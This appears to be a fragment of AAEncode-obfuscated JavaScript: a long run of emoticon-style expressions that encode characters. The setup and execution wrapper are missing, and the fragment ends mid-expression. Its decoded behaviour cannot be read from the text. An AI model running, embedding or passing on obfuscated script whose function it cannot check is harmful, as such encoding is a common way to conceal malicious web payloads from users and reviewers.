(ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ ((ﾟｰﾟ) + (ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟДﾟﾉ+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ) [ﾟΘﾟ]+ (ﾟΘﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟΘﾟﾉ+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ 